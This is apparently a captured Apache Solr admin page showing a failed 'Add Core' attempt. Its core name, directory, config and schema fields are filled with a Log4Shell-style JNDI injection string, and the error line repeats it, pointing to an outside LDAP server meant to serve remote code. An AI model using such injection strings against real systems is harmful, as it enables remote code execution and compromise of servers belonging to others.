 Solr
Error CREATEing SolrCore 'ldap://47.93.248.221:1389/ptrwbz': Unable to create core [ldap://47.93.248.221:1389/ptrwbz] Caused by: Invalid core: [ldap://47.93.248.221:1389/ptrwbz]. core
names must consist entirely of periods, underscores, hyphens, and alphanumerics as well not start with a hyphen
Dashboard
Logging
Security
Core Admin
Java Properties
Thread Dump
No cores available
Go and create one
Add Core
name: ${jndi:ldap://47.93.248.221:1389/ptrw
instanceDir: ${jndi:ldap://47.93.248.221:1389/ptrw
dataDir: ${jndi:ldap://47.93.248.221:1389/ptrw
config: ${jndi:ldap://47.93.248.221:1389/ptrw
schema: ${jndi:ldap://47.93.248.221:1389/ptrw
instanceDir and dataDir need to
exist before you can create the core
Add Core
Cancel